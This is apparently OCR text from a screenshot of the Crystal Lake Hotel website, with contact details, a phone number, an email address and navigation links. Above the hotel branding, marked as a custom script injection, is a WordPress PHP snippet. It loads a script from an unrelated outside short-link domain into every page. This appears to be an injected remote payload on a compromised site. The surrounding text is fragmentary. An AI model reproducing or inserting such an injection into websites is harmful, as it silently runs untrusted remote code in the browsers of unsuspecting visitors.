
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Crystal Lake Hotel
ut on the best deal of this season” Get an un
+91 90476 06068
info@crystallakestay.com
HOME
ABOUT US
BOOK ROOMS